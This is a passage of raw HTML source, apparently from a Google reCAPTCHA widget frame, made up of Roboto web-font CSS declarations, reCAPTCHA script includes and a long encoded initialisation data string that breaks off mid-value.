U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8q5OiqmacFNOc5UQf1UDbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="8q5OiqmacFNOc5UQf1UDbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8q5OiqmacFNOc5UQf1UDbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22InzCgGE3wqbDtGPDlcKdw5jCpUA1w7DCqiM/wp3Cr8ORwoLDtsKmEHvCgMKmPDwbwokJwr9ZwqrDuELCrC/DiEVUV8KAw6wTfcKuwrgwXXvDrMOSPDdoNMKIw5jDnh3CuhMBFH9Ew6DCqMOYX8O6w5xmwodywoYLw5tYbsKsw6LDpcOpIhvDlsO/wonClcOnLFPCvcKbwr/CtHfDnHvDrcOZbQQrYcKtw5VIw63DlkPDkcO/N8KyXybDkm7DjsKgB8OcJEE1w7gTVsOLwo4PLMORGDIawoXCjcOBwoV3wrY0T2DDvl0Ewp7DnsKVwqPDksKdwqFjDiPCusKyE24Fwp/DnsKGCT08McOIwqzCugrDg8O+SnQIwpLClsK5NcOnXVDCjMOnw6HDgMKxw4vDj35zw4JCQBpxw69VXHQOA3PDsMO7O23CnknCm0fDsMOvGEfCucKKLjjCvFvCn3FXCMOTwqHChkTDpV41D17DoEHDn8KcwrMdLlYGUsOPQMKHwr/CqMOXKSjDlATDl8OVJ8OAwp7DmcKZYGTDn1TDnw9KwrLCtcO8PMOgYzpXV37CscKYOsOCJcKqN2nCocK0OMKtSxPDpz/Dp8OGHsKgwqZPwqfCi8Odw4rDvAwaAmfDrWcUwrPCqsKuSMKDwpTDoxrCgcKewrrDtsKdOUrCq8OyPEk2w60pCEfCvcOXw63Dm8OvKVNGw6I7w5nDoWVOw40XdFrChR9nw5/DlHTDjAHDu8K2WBvDqcO/wofDqMKFw4wFeTQpw4VUDcOQR8OAHWDClMKdwrPCiMOIEsOQwpsJXsOewqPCicOpw65OKsKmRcK5fx3Cv8OpwpM6wpN9wqrDpUXCtMOjw53CuyjDlcKRwpvDmsKxBMOlb35ww6vCozp/asKuwr7DqcKdw4rCgsKBTcKPw7PDhsKmKcOEwqzDtcKZwpPDlWo3K1Mxw6XCnRfCiFoBw64fFRwAwrMlR8KAwqgPwqPDisKGBcKHBWJmTyDCv8OwDgNBdMKEwrgqBcO9w7/DjVQXQ8K+GcO/w77DjDjDj8O1w45BJsOtw4TDmSMqwpbClsOEwpUuIQhMbsO+UibCiHQMwpA8w47CjSjCniPDjsKOw5EvwpLDmHDCqMK8w5HCggDDqsKXd8OUw6INRVLCgsKhVx4GwoF9w6/Co8Ksw7vDm8OXVcKmwr91PSbDpMOTScK+Q8OVTsOvwoHCsynCkMK7w43CgVRBHGVAw5hkYhnCqcKBJFROMVRuw49zw5vCgsOZBhjCsMOROE/Dv8O9w6fCrQbCj8KcQcKWVcKcwoFQwq8Bw7rDjADCll7CusKtw5NNBUpdFsKnwqfDtHTDgsKJKBjDu14awrPCjsOiwqI2w7/[base64]/[base64]/DhcKMwrXCtCrCm0TCmCvDq0/DvcKUwrHDoMK9wqJ2CxYWKGBKaFfCqwjDk8OEwrLDucK1csKrw4tcHBPCq2E0YR7Dg3VmbsOzEsO/KmzCpEzDgzzCr0LDmzXCi8O5MlVCw5nDhcO3BE/Cj8KdcsORw5dgw77Do8O6wqXCncOmw5vDg8OTPsKve2XDm8KYVSw7w53Do3/CoMKvKsOowrJHwqjCh8OTw54AwpTCl3I9IMOAw5A/[base64]/DoEEUa8OMwrTChBbDqSEgw7fDo8Okw6fCvcK0NwfCusKLwrB8w6rCucOOw5HDtUDDkMOEwoTDqAHCiMOvw7nDp2vDvcK2diPCh8KVwpfDoiHDnQ/[base64]/DicOswrLDsMOtGMO/[base64]/[base64]/Cu8O3esOYw4VqZcONw43DqcKNw49ew7fDgmjCtl18bjM9OVIxSMO7fl3CpwDDpMKTwr/DhcOCwrg1w77DqVFzwrAEw6XDicKwZUg/FsKSJ8KDHcOPw6LDnMKbw77DinXDrjsmKsOMCsOlU8K0AMOZw7nDt0szwp3Ci1tHwoEAw60Yw6zDrsK8wqfDmnDCrUrDkMO4Nz/DjH/Cn8OPNlJTw4Vfw7XDsMO4w69eQRnCqsONOEt1OV8gI8OTw7FTwrhMGDB8w4sDwoLCiMOhw53DjcOAwpNMdsOVw4ppwrLDvcOgw50mdMOxSXTCicOHwopHCcKYw6rCnMO/[base64]/CgMKmwpLDnMO8O8Ksw7w+AsOtdcKkUcOZeVp1wqzCvcKNLcK5PTtDAsK0ODLDjMOHw7EFRCXDo3XCkyrCmsOcw5TDkS3CrS3ChcOkwo4Pw5B/wpcRwrPCoMKjwofCtxphw6pBTn3DicK3wq5UW1gpRn5rYH/DucOaFwVDHjpzcsKDAcOTA8KXJjrChMOYHwzDo8KkI8Kdw6DDujV0AR9GwqY8G8OUwpDCiXdGVMKkUAzDjcOOwoV5wqw/bsO/Mg3DpTrDkj9ow40ew4/DqcK0w63CgVo5CEdIcsOnNsOLGcOjw4HDmwdUw7zCnsOfdWgfRcOSHcOfwoDDh8KlNDfDl8OFwodhw4JzYBzDsMOTPi/CvzVXw4PChMK0U8KswpHCnx0vw5LDkMKAWsO5N8KdwpknNkXCghMpSRhGwp/CuDA2CMKlw6TCghbDj8OxwqwZDSHCsnvCicOTw4J+AQFow5QmXz3DuzPCvMOtex0ywrLDuBg9Z3MsV2RhQxrDlGJBw6EdwqlaP8Kjwo4pLMOEWsO/woROw7gSVxBNw4nDqUBAw498PMOCw5cSwoLDgEzCkz4APcOSwodPwpptVMK/wobDuxfCkBHDhcKvwrzDqlZWHi94w7TCtAApw4bDgjXCmAjDiRAvwqYDJsOTw6F8wpUFw55nQcK/[base64]/Dg8OYAlIPNVs6wqhRwq80wr97Tg1Yw7zCrsKcw5XDoxZPwpQ/[base64]/DlcOqNcOLw7pew4nCqMOBw6DDsUPDjF3DvMOGwpjCi2PCk1HChcKAw6kVw6BAwo1CShMuw5fDvsK2w5Uywp3Dl8KXWsOawrhNDsO2w5ElG3TCl1Nyw7FEw7sFw75lwo7CuMOdOE3CsWfCvTvCkxHDvcK/wrfCk8OSZMOWVsOBfnNSw4xpw4TCq3jDnMOLJMOZw7sUw6/[base64]/bFPCqw3DocO/IsKFwqUgwoTCosO1wrvDu8KcU8OTw4vCgmo/esOMwpzCkcO4OFbClmcrHcOiBTdww7PDusOARETDp3clDMO6wqJoPnFseQ3DvsK7w7V4T8OtMnvChSHDoMOPw4xAwo8ewrvDoE3CtxQ2wr/CkcKFwqRSB8KXU8OlBBnCq8KaYHUWwrtoeFQkVRTChMKmwpgaaVNcIMKpwqjCvnLDlcKcw4B6w44bwrPCjsK6XWItQ8KwID7Dv2zDr8Oyw5ADEXjCj8KTRUXDkMKwwqQ/wrJyw4F0CG/CtMOnb8KWfsOjTilCwoLDrldJKBXCmnBRIMKiXVBKw5fCqsKyHnPDi8KZH8Kdw6HClMOXM8Oxwo8GwojDqcKTIcOUw5jCsMKDQ8KzB3LCkBnCu1A/c8Kfw7DDpsO2w4cOw5kSAcKIw4lAEBTChwYfJMKMMcObRk4Jw4ZMB8OOfsOjw5PCisKlwphvc2PCvMOqwrnCoxnDuxDDpMOkC8KIw7jDhGHDq2DDrmTCg1U9wrs3b8ODw7zCsMOWw7o5wo/DkMOyb0hUw5tzV8OHXGhFwqUCw6DDnnxjaEnCpx/CnMKcw6waIsO0woRuwqEaw6DDosOeNHlUwp3CjEAoT8KBP8K6EMOzwpjChlpbTcK5wr3Cl8KqHEohw5/DtsONwoAYbMOMw63DrjsBdF7DphfDtsOmw5MxwpbCjMKlwqzCmTbCqVjCnSDDhcOEwqVtw4txRsK3wppeGgUsWMKGClE1KcKkwoRiw7fCgi3CjEbDknPCkMKtwp/Cg3XDk8Kkwo/Dul3DgsOBw7TCriUEw68qw554w4cNd3cIR8K1w6wwwonDisOgwrLCtcKlbjrCgcKbTRI6ccKrasOUfMKRw7V1FsKAw4QJIx/[base64]/CvQEbw4TCpTR/[base64]/[base64]/fhTDnAw4YMOqfRPDhFFweFvCq8KHeDTCrmM9wpV2BsONYsKbw7XDlcOHwpxTwpXCvyTCmcKXw4zCqlxww5LClsK+wrsjw6xDJcOYw6URIcO+FWcPwpfDhMKAw6xZw5c0w4LCtcKGTcOLFsOwFMKLK8Kxw7c4PCXDsUzDgsK/w6ELUMOMR8K/HXLDucKqwpgewqPCvSPCoE3CkMKVwo9kw4QWH8K3wrDDiMKEB8O4VMKqwp/DtUYow7pnaxdxwrIQwqAAwrIzSAATwrXCniIrdsKQwrd7w4/DuT7CnAtCXnvDnmXClMKPwr5/w5bCpxbDscOkw7nCgcOKGwFYwq/CsMOaUMOHw6XDoBDChC7CucKSw5fDl8K+En3Dsk/[base64]/woHDrsOiE1HDl8OvRlsqw4XDosOCLMOeO33DicOMVCnCnMOCwqdZw60xwq3Dr8KdAyQsdMK7YxvChTQiB8KcTQjDssKnw79ROmnCqH3CmEDCqS/[base64]/ClMONcMK/FDwKR8OkKzEBwqzCvcKnSsOvw7k0HsOpG0kCFwNwwq4dZcKcw5bDjTTCpB3Cv3A1wqrCocOaw4bCj8OcecKrcxQJwqMJw60WcMKLw458Gylowq9eYkhAEcOLw53CqMOodsOQwqvDmgTDhzvCsR/CjR1sDMKbwo4BwrtMwqdbwoMdwoXDphHCkUdpBhB/TzfDgcOvG8OPZlbCnsKsw7NOeQYkK8O2wp8dKVAzwrwiGcKMwoM/Kl3CoC3CkcKXw4FQZcKDNcKfwqbCiMOfw759D8OcCMOrUcOFw7JBQsKJAw8tS8KGIjTClMOuw6tcAMK6GA3DtcK0wqzDhsKlwoBgWm52GhccwrHCvnMmw6w+ZHjDnwTDhMKTEcOEw7/Dnz9vSG/Cu3vDk2XDr8OGF8K2w7HDgz/CsXHDiMOWbFY9a8OdLcK6a3gZVR5Jw7TCnWpOw6fChcKSwrcQw6vCpMKXw5EmGUhDGMOLw67DnCpkG8OnGzMlOQwzw7g3CMKjwoTDjxhOGUR+AcO8wqUzwoYFw5LCkcOTw6EjWcObbsOvHC7DtsOCw49wY8KzDihlacOZBHLDoTQtwro3McO3N8OEwrxsZw8/UsK3Bi7DkjxmdzTCmR/CnRpjDMOJw6bCtcOTUANtwpUXwplOw6N3HBcxwo8PwpTDugzDi8KtG2BtCMOQFBMyw556JiISJDo3Uyk9EcKRdcOARsOEJDzDpQHDjE4YwrEkXm4zwqHDrsOWw4rCisKYZCrDtxhCw69/w6lmaMKuaXfDiUlzTMOxAcKcw7rDusKjVWxJJ8OTLVtbw53CrUIiOGZfcE5TQ0YxccK3Z8K0wrYuHcKTCsOnNMKLGsOkP8OnJ8OlGsO9w6pbwpseFcOWw7pvFgUaPgVyY8KaZwJODVJwwoXDlsOnw6xpw45nw6wVwodhBhJ/[base64]/QDtKwprCisKGWcK2F8KOdsO0TsOOQsKuPnUdFcKYwqQrw5vCqMK0w4MQCzPCpsOaw4XCgS16ChQUwqrCuHwRw5PDnkDDksKAwowxeQfCu8KXdybDvMKEfU/[base64]/[base64]/[base64]/DmMKeUVzDvWJTG8KNwqcLaXfCqcKKwrtNYmEYe8Ovwp3Dm3XDsMKrwqNXYAvCkhlUw5MIw6dIJsOsdwrDtmLCq8O/wq5gwp1cHS/CqsKoOGbCosO/w6LCqsO9OwVGUMKXw6rDiz09Mm9iwokyXjDCm1fCjHp/bcOIw5U7w5XCnmjDpWbCsRjDl2rCkHTDosKxZMOPbTASwpM1Oxw6w6kFwr5SFMOQKlI1aXNmIXECw63CilDDtFnCmcOAw598wr06w77CmcKcw4d3F8OIwonDi8OiOAjCuHLDmcKZwrYdwr4uw6VsLVrCsDMIw5lLLBLDtsOKQcO/HEfDqT0ybsKJwqoZTjwyAcOFw6DCoQkJwpLDqcK6w53DosONPQsFRsKaw7PDocOEdCDDkMOFw7nCnnTCrsOQwpDDpcOwwqJ6bQPCuMKXTMOLSz3Co8K3wpbCiDY1wrzDilEGwrHCrgM4wo/ClcKDwpdcw6owwpXDj8K4ZMOvwqvDtTQ6w4o3wrNPw5HDucK/wo46w610AMO/OyzDpwLDl8OOw4ARwr42w5g+w7Axfx15EsKrNsKowoBDEhrDqyLCncOtZUUZNMKtBS9ww6ovw5vDq8K5w5fCtcO0UcKXe8OXUXbDiMKpLcK1w7XCgMOeNsOmwrXChmjDmHDDoCPCsx8fHsKYRMOQQjvDmsKlIGUFw5/Ciz3Cv34uwqPDjMKQw4QKw6PCuMO0NcK2OcKABsOUwqI3FQfCvldtYAHDusOWagIUI8KgwpoNwqM9VMOaw7hJw6xMwpRmd8OZOcKNw5NmbShMw4xHwprCqMOtQ8ORdhHClsKOw4Nxw5HDoMKZHcO5wpLDpcOywrAzw63Cg8OTMWfDjzUKwoPDiMOZeUJ/VcOnA0rDssKBwr10w5rDqsOcw5Q8wqnDuH14w6x3wpwVw6wPShzCl3/CrUrCi1TDiMO6MWTCjmN3f8KafjXCrcOaw6ozXy8+cSpSPMOSwqPDrsOSDSvDoQAuPEswRmLCmyFdcgIffVYCd8K2GF/DlcOMLsKBwpfCj8KmcEsKTnzCrMOpYcKow5vDkkXDoGHDsMOMwoTCsQp6JsK9wpLCoiTCvmnCiMK/wrbDpsOZc29WOlbDmFwTVhFHNsODwprDsXdWeU1VcQ3Cm8KCdsOFasO1GsKGA8K0wq9tBwjDl8OKGV3Do8K/w7AWO8Opw6JawpXClkJqwrDDoEsNEsOMRsORYMOkQEHCr1HDoyJDwoHDngrDlH0RGH/[base64]/DpcOkYsKrJA0fWwwHw5zCuF93w4DDusKywqg5wrlXw7zDsTvCq8OQBcKzwosuKDldNMOawpUlw77DssOzwqBiI8KdO8OFGU7CqMKJwq/[base64]/DosOhwo/Ci8OHIsKWcsO9X8Ksw5DCnkLDpWfDt8KkBcOdKljCvnQ1LsONw6g2RcOgw7YrM8Kgwpdjwp4KAcKswq3DvsKcZCcGw5LDs8KMDh/Dol3CncOuAQ3DhDF4MHZow4LCrlPDgWTDpDYOeWfDoTPCqXphTgkAw6rDgcOhZn/Dp0FuKA8oV8OSwrfDi35lw541w5siw5wDwpbCtMKLECnDlMOCwoxrw43Dh3Umw4UNMn4GaljChDLDoWo6w5l0esOLLlYhw5vClcKKwr7Cpi5cWcOFw74QEWM2w7vCvMOrworCmcObw6DCqcOvwoPDisKVVmtSwrnCjzNeIw/CvMORAMO6w6nDkMO/[base64]/[base64]/ChsOYGsOJJwPCmMKiw6QlA8Kdw5c1woLCtXE6w7nDvUjClR3Cv8KbwoTDlwZbV8OvwpsBKBPDksK9VE8/w7FNJ8OrVC0+X8O7wp5YWcKow5jCnQ/Cr8Kiwqcbw6N4EMO7w40saV44XhlFw6EURiTCllU+w5DDtsKpV2EVaMKUB8KQSRNzwqjDund/fEozPcK7w6rDqxwnwr9bw7FkAWnCllfCtMOHFMKLwrLDpsO0w53DtsO+MCPClMK2aDTCgsO0woRMwpXDssK2wpJkbMObwo1Tw6oLwoLDiHc4w69oRsKywq0jB8Osw4jCh8Ojw542wobDl8O/XsKfw6V3wqLCpHMMLcOCwpAAw6PCqXDCkmfDqBQVwrVMSnHClG3DiAEowqfChMOhbwdmw45GdWXDgsOMw6zCoTPDng/DvA/CuMOTwptvw4hPw7bCokXDusK/[base64]/Du38zYSM1wozCksO/MkrDgFHDlMO3TXbCg8OcOMKZwr/DosOWw4DCgcK1w51+w40lw7dew4HCpljClG/[base64]/DlmLDgcKoaAzDlxJmwqBgw6xJw5rCkMK2wo4SR8KQfSvDgTfCmkjDhTzDuQBow6TDtcKJKzUPw60dZMOfwqUCRsOdYU54SMO/DcOaHMOxwp/CsnHCq0oQGsO5JgrCisKHwp3DvUE+wrZ/PsO5IcKFw5HDmx02w63DhGlUw4DDtcKkwrLDicKjwqvCnX7DoQR5woDCuSHCvMKEOGkTw73DqsKIPFbCucKcw5c6EFnDhlTCvcK/wqDCvxQgwovCliHCp8OJw7IXwoQHw53Duz8jEsKDw5jDiUYONcOYOsKCejXDrsKaFTrCi8KZwrA9wpcyLD/Ci8OiwqM6ZMOgwqJ/bsOMVsOoLcOoOHRxw68dwoNmw6bDknnDlTfCvcOmwqvDt8OiLMONw4/Cq0rDkMOGWcKGQU4zDXwZO8K8wojCoAwLw5HClVPCsiPDmwNtwpvDkcKDwq1AEnZnw6DCol/DtMKnNUwsw4l/esK7w4c0w7FMw7rDsRLDl1AMwoYOwoMqwpbDo8Oywr/ClMKYw4Q0asK8w4zCuH3DpsOPUk3CmH3CtsOjPxvCk8KjfXLCoMO9wp8dUyIEwo3DtGhlQ8OlCsOFwofCgGDCssO8dsKxw4zDglIkWhXClljDoMKjw6gBwr3DkcO6w6HCrRTDn8Ofw7/DrD90wpPCshLCkMKSOVgNAQPDscOTZAXDkcKXwqUAwpXCkmIow7N8w7zCvAvCv8Ofw4jCjcOaFsO2BMOvLMODDsKAw6YJSMOqw5/Dvm5lWsKYMcKYOMOOFsORJCPDvcOlwp04dUXCiR7DhMKSw4XCmQdQwpAVwqXCmQPDhWMFw6fCusKowqzCgUx5w7BZSsK6MMOuwptaUMKhMUsew6XCoAzDjcKmw5M6N8KtMBs8wpQKwr8OVCDDgXAYwo0xwpcVw7nCgy7CvWF8worDuiUHVW/CgU8Two/CpEnCv0/CusKrRGAQw4vCgQbDkxHDpsKzw5LCjcKZwqlAwphaHTfDrWFQw5XCrMKwDMK/wq/[base64]/w7tvwocuDsOxVmTDnn51HsKqKhsKwqPCr8OHTcOOKFoNwqheXsK+AcK0w4lpw5DChsOZYysxw48awovCuhTCkcOiK8K6G2bCsMOLwq5Ywrg+w7fDvDnDmXRvwoU7IB/DuQEiJsOBwpzDuV4yw5nCsMO/bmQGwrfCrMK6w6fDm8OBFjJ3woghwqrCgBAcUD/DsxzCisOKwofClDpJJsOTJcO8w5vDvTHClAHChcKwJQsDw6tbSEjDr8O2CcOowqrDp2TCgMKKw5QleX9sw7jCk8ObwpRgw4PDu3zCmy/DhX1qw7DDv8KRwozDusKUw4LDuiUQw79qVcK1K3LDoiPDp0oNwrkrPn0TCsKxwo5kDk9CQH/[base64]/DlsOWwp8ifsOkAcObwqjDhMKCwqpNd1s0w7B2w7XCq2DCoCYFXxgrOm7CnMKYTcO/woVdEMOvd8KDSjhOJ8KnDBcLw4F6woQDS8KPecOGwr/CnVvCtSg+OsKjw67DugEoJ8K9MsOLLGEfw7/Dh8OoKU/[base64]/Co8Krw7fCvMKrw7/Crg0Wwr/CpUvCkMKQwpIwRwfDvsOUwr3CpMO4wqRrwovCs00raWLDoDPCh148TnTDvylawo/DuCkkJcK4XEZ2JcKKwqXDjMKdw7fDqEtsScKGLcOrGMOew6EHF8KyOMKjwozDk0zChcOowqphw4TCrR07VVjChcOfw5pfIkt8w4Jvw6p4V8OTw4nCt1w+w4QCPizDvMKNw7Jvw7nCgcK7Q8KEGBhmDXhlVMOnw5zCucO2eTZaw40nw4rDsMOMw5kCw4zDlh59w6rCvz/DnlDCv8KFw7oRwr/DjsKbwpIdw4/[base64]/w6A7DyUOHBwOw5rCqsOnwrjDp8OuwqEJw507SWIBwp5cKBjClcO8wo/DpsOLw5LCqB/[base64]/ChlZHMsK1wq9uGVpfBMODw6DCtGPDlcOCw4XCu8Ouw6jChcKVd8K4fjMAf03Dm8KNw4QmHcOsw6vCjWLCucOFw7PCj8KOw7XDvcK9w7X